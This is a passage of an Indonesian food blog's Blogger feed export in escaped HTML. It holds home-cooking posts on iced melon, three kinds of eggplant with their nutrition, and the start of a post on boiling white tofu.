ada makanan sisa. Apalagi anak dan suami lebih suka makan makanan yang baru diolah dan lagi hangat. Kalo menu pagi, siang dan sore atau malam sama. Otomatis, tidak berselera makan di sore atau malam harinya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaya pun biasanya menyimpan bahan-bahan mentah dalam wadah yang sudah saya siapkan untuk sekali masak. Misalnya satu box berisi setengah kilo ayam, untuk sekali masak.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAkhirnya Buah Segar Berkuah Dingin Siap\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENah, buah Melon segar berkuah dingin sudah jadi. Siap dinikmati, biasanya kami nikmati bersama-ama. Kayak liwetan, tidak perlu banyak wadah tetapi banyak sendok dan sedotan saja. Seru deh, memupuk harmonisasi dan keakraban serta mengurangi cucian piring.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMakan buah pun jadi semangat. Dengan cara begini, saya tidak pernah malas atau lelah menyajikan sajian buah segar dan dingin buat anak dan suami. Sebab, bikinnya mudah dan cepat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelamat menikmati, Mari kita makan buah dengan berbagai cara!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/535060063549661511\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/08\/cara-bikin-es-buah-praktis.html#comment-form","title":"38 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/535060063549661511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/535060063549661511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/08\/cara-bikin-es-buah-praktis.html","title":" Bikin Es Buah Segar Setiap Hari"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZxNl2yc8G0Kt_EZPoLeEcBdbehckIcs13dxoTVdpwMtB0WFooAruMZTXO_oWMwvZL5mvY4grvZe4ljq4GtIYtXOSh-Zz0pkSKFT6EyY2nbxR06lv_N27SOzjeqOYDnaB6qGowtMyV_qX\/s72-w640-h320-c\/0001-5898491057_20210814_012333_0000.png","height":"72","width":"72"},"thr$total":{"$t":"38"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-1989518626808850631"},"published":{"$t":"2021-03-05T12:00:00.040+07:00"},"updated":{"$t":"2021-08-23T08:31:58.924+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Tiga Jenis Terung yang Enak dimasak"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EAssalammualaikum.Wr.Wb\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHai apakabar semuanya, semoga selalu sehat ya dan selalu waspada baik untuk diri sendiri, keluarga dan orang lain. Mari kita tetap menjaga dan menjalankan protokol kesehatan dengan tertib dan disiplin.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESalah satu cara untuk menjaga tubuh tetap sehat dan vitalitas tubuh tetap stabil selama pandemi ini adalah dengan mengkonsumsi makanan yang sehat, baik, halal dan diolah dengan cara yang benar. Tidak menggunakan zat atau bahan makanan yang berbahaya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBanyak orang, terganggu asupan gizinya akibat selera makan yang sedang tidak OK. Banyak penyebab, mengapa selera makan seseorang sedang menurun. Atau sering dikenal juga dengan istilah tidak mood makan atau tidak selera makan.\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMeUiLTE5A8ZF5VP7Imo5uwMNOa5l0qMnTDC5QBPiXq3CtfrTdI3NTTT8MXLOcTsfs3UvxXdEHvH0seTJe06UFZcVq8lxc8N3g11zrQFd0sG59b07HX_e3_X9mc6CTuRQPMuLrzZIEb3Lb\/s2240\/20210305_184934_0000.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"terung\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMeUiLTE5A8ZF5VP7Imo5uwMNOa5l0qMnTDC5QBPiXq3CtfrTdI3NTTT8MXLOcTsfs3UvxXdEHvH0seTJe06UFZcVq8lxc8N3g11zrQFd0sG59b07HX_e3_X9mc6CTuRQPMuLrzZIEb3Lb\/w640-h360\/20210305_184934_0000.png\" title=\"https:\/\/www.mildaini.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWell, kalo itu masalahnya. Nah, coba teman-teman makan menu masakan yang berbahan terung. Bahan makanan sejenis buah tapi tergolong sayuran ini sangat mudah kita jumpai dijual di warung sayur, tukang sayur dan di pasar. Harganya juga relatif terjangkau.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebelum, memulai masak aneka olahan terung untuk menambah selera makan. Ada baiknya kita kenali dulu secara lugas, tanpa bahasa ilmiah, hehehe. Beberapa jenis terung yang biasa dimasak, yang enak dimakan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAwas, jangan membayangkan sedang makan olahan terung yah, dilarang sebelum membaca sampai selesai postingan ini. Ada waktunya dong, buat sekedar berkhayal apalagi melamunkan makanan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E3 Jenis Terung yang Biasa dimasak\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 style=\"text-align: justify;\"\u003E1 .Terung Minyak Bulat\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETerung ini dikenal dengan nama terung minyak, ini karena permukaan terungnya ada seperti minyaknya. Coba aja cek pelan-pelan. Pasti bisa kita temukan adanya minyak di permukaan terungnya. Namun, ada sebagian juga yang menyebutnya sebagai terung bulat saja. Terung ini memang enak diolah menjadi menu makanan apa saja.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMisalnya dijadikan sabal, direbus untuk lalapan untuk terung ukuran kecil, dimasak bening, dimasak gulai santan. Semuanya enak, apalagi kalo dicampur dengan bahan makanan lainnya. Seperti ikan, daging, dan lain sebagainya\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg alt=\"Jenis terung\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTZDiQZotL2o1sbgbqpO6CBnnq4O03u5KDMH3HR3K4tArBHIXbb01Ja3zWP55aqyw-OpnnLfi0g-wXCvLfeVQAf3wBjQuTBZConisdcIXsF6t-CF6dni1_We3zA-53mCh3ZYWzLTiIKKul\/w640-h480\/IMG_20210221_085515186_HDR.jpg\" title=\"https:\/\/www.mildaini.com\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E2 .Terung Ungu Panjang\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk  terung ungu ini ada juga yang bulat dengan ukuran kecil. Namun terung ungu kecil tersebut,lebih sering orang makan sebagai lalapan, jarang digunakan atau diolah sebagai menu makanan utama. Nama terung ungu, diambil dari warnanya yang ungu. Gampang sekali ya, memberi nama, Namun nama terung ungu memang lebih populer dan dikenali.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBahkan orang yang tidak suka makan terung pun tahu. Terung ungu ini enak dibuat sambal, dibakar, dijadikan rendang. Saking enaknya terung ungu, diolah , dimasak jadi apa aja tetaplah enak. Bahkan ada yang membuatnya menjadi manisan terung.  Nilai harga terung menjadi lebih sedikit mahal ketika sudah diolah menjadi manisan terung.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg alt=\"jenis-jenis terung\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh-qZU82_y7gUr8Pf6EcRl9EcHGLECkUsRrNiDWaxaRxkCBfMJiQgGu7_l-l7dv2xL4ijLhkfEwK9EHJ5TwpRkm1khaNPlSMLeFtGVAvZ0yiCd2YT9XYpgHSgI13Hjt0yRpmZ2yGjZOYP4\/w640-h480\/IMG_20210221_085532554_HDR.jpg\" title=\"https:\/\/www.mildaini.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E3. Terung Hijau Panjang\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETerung ini warnanya hijau lebih muda dari terung bulat. Ukurannya juga panjang, namun tidak sebesar terung ungu. Samahalnya dengan terung secara umum. Terung ini juga enak dibuat sambal, ditumis, digulai santan. Rasanya juga mirip. Hanya saja bentuknya yang sedikit berbeda. Dari kedua jenis terung di atas. Bentuk dan desain terung hijau panjang ini lebih menarik, di bagian badannya ada semacam bagian putih-putih.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMembuat  terung ini juga cantik jika dijadikan garnish atau pajangan. Terung jenis ini juga agak begitu jarang ditemukan di pasaran. Berbeda dengan terung bulat hijau atau ungu, sangat gampang ditemukan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg alt=\"jenis-jenis terung\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih-6H-MSscibMHf0E4P9D2M-7F5UG3k8YBVo9Mf7fOgkIPoJ4DXIrvWjqg54j_cWpJWXFkySt8dyogwkZDaCckmYuZskuVDrKLxDLgdUbesmFuwp4JBhmrAzyjMwTiTfZI9p4ZmzaFeGcQ\/w640-h480\/IMG_20210221_085523616_HDR.jpg\" title=\"https:\/\/www.mildaini.com\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKandungan Gizi Terung\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESatu porsi terong yang memiliki berat sekitar 82 gram memiliki kandungan nutrisi yang terdiri dari 20 kalori, 5 gram kalori, 3 gram serat, dan 1 gram protein. Tak hanya itu saja, terong juga kaya akan mangan, folat, kalium, vitamin C dan K, serta sejumlah kecil niasin, magnesium, dan dan tembaga.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBukan hanya daging buahnya, kulit terong yang berwarna ungu juga mengandung pigmen antosianin yang merupakan jenis antioksidan. Mengonsumsi terong setiap hari tentu bisa memenuhi kebutuhan nutrisi harian kita.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENah, setelah mengetahu jenis-jenis terung yang biasa dimasak dan kandungan zat baiknya, Apakah teman mau segera masak olahan terung dan makan! Yah, jangan menunggu lagi. Mari kita masak makanan yang bisa menggugah selera makan. Jangan lupa dibagikan ya, hasil masakanmu di kolom komentar.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKalo kamu, suka terung yang mana atau malah nggak suka terung?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelamat Menikmati Olahan Terung\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/1989518626808850631\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/03\/tiga-jenis-terung-yang-enak-dimasak.html#comment-form","title":"24 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/1989518626808850631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/1989518626808850631"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/03\/tiga-jenis-terung-yang-enak-dimasak.html","title":"Tiga Jenis Terung yang Enak dimasak"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMeUiLTE5A8ZF5VP7Imo5uwMNOa5l0qMnTDC5QBPiXq3CtfrTdI3NTTT8MXLOcTsfs3UvxXdEHvH0seTJe06UFZcVq8lxc8N3g11zrQFd0sG59b07HX_e3_X9mc6CTuRQPMuLrzZIEb3Lb\/s72-w640-h360-c\/20210305_184934_0000.png","height":"72","width":"72"},"thr$total":{"$t":"24"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-3721583827807571782"},"published":{"$t":"2021-01-25T12:00:00.004+07:00"},"updated":{"$t":"2021-01-25T14:06:00.601+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Healthy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Kenapa Tahu Putih Harus Direbus Sebelum digunakan "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;Kenapa Tahu Putih Harus Direbus Sebelum digunakan\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003EAssalammualaikum.Wr.Wb\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa kabar sahabat Milda semuanya, semoga selalu sehat dan tetap bersemangat menjaga kesehatan dan protocol kesehatan setiap hari. Tidak boleh bosan apalagi berhenti\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESiapa yang suka makan tahu putih? Saya yakin banyak yang suka, apalagi kalo sudah diolah menjadi berbagai menu makanan. Bayangkan saja sambal tahu pedas, gulai tahu atau olahan lainnya yang pakai tahu. Tapi kenapa tahu putih harus direbus sebelum digunakan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETahu putih biasanya kita beli di pasar dalam bentuk kotak-kotak. Di pasar kebanyakan dijual perbuah lima ratus rupiah, bahkan ada yang lebih murah atau mahal. Tergantung ukurannya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS1S69YKOLQY9S_G3NiREPdCOLj-iuJTOpgDAbsKRQ9jZRbWvYcV57YTL1BhSxxjYs_UMp9sUygzXccnyNsa9flKoFqelfgjpo2tKOENJ9fWo4C3KFrsTIdHIFbt8n1RpSRQG9bBdtNTgZ\/s500\/tahu.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"tahu putih\" border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS1S69YKOLQY9S_G3NiREPdCOLj-iuJTOpgDAbsKRQ9jZRbWvYcV57YTL1BhSxxjYs_UMp9sUygzXccnyNsa9flKoFqelfgjpo2tKOENJ9fWo4C3KFrsTIdHIFbt8n1RpSRQG9bBdtNTgZ\/w640-h640\/tahu.jpg\" title=\"tahu putih\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESource BP Guide\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EMengenal Tahu Putih\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETahu Putih adalah jenis tahu yang sering ditemui dipasaran warnanya yang putih dan memiliki rasa hambar. Tetapi jika dimasak dengan tepat Tahu Putih memiliki cita rasa gurih.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk mengolah tahu diperlukan kreativitas dan keahlian juga dalam memasak, agar menjadi menu yang lezat. Lihat resep atau tutorial memasak sangat membantu buat pemula.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETahu putih memiliki tekstur yang memiliki pori-pori yang cukup besar dan padat Walaupun padat, tahu ini sebenarnya mudah hancur, sehingga harus berhati-hati saat menggorengnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETahu putih biasanya dijual orang alam rendaman air. Air yang digunakan biasanya bukan air masak. Lalu digunakan berulang kali. Kita tidak tahu pasti kondisi air yang digunakan tersebut oleh karena itu kenapa tahu putih harus direbus sebelum digunakan. Salah satu alasannya karena air rendaman yang digunakan belum tentu bersih apalagi sehat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ESejarah Tahu Putih\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETahu adalah makanan yang dibuat dari endapan perasan biji kedelai yang mengalami koagulasi. Tahu berasal dari Tiongkok, seperti halnya kecap, tauco, bakpau, dan bakso.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENama \"tahu\" merupakan serapan dari bahasa Hokkian (tauhu) (Hanzi: 豆腐, hanyu pinyin: doufu), yang secara harfiah berarti \"kedelai terfermentasi\".\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETahu telah dikenal di Tiongkok sejak zaman dinasti Han sekitar 2200 tahun lalu. Penemunya adalah Liu An (Hanzi: 劉安) yang merupakan seorang bangsawan, cucu dari Kaisar Han Gaozu, Liu Bang yang mendirikan dinasti Han.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESecara harfiah arti tahu ini adalah bahan makanan yang terbuat dari kedelai yang mengalami fermentasi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EKandungan Gizi\u0026nbsp; Tahu Putih\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETahu termasuk sumber protein nabati yang populer dan termurah. Meski murah, kita tidak boleh anggap remeh tahu putih. Sebab tahu putih banyak mengandung gzi terbaik yang dibutuhkan oleh tubuh kita.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EDalam 100 gram tahu putih mengandung gizi, sebagai berikut :\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003EEnergi: 80 kal\u003Cbr \/\u003EProtein: 10,9 gram\u003Cbr \/\u003ELemak: 4,7 gram\u003Cbr \/\u003EKarbohidrat: 0,8 gram\u003Cbr \/\u003ESerat : 0,1 gram\u003Cbr \/\u003EKalsium: 223 mg\u003Cbr \/\u003ENatrium: 2 mg\u003Cbr \/\u003EFosfor: 183 mg\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr 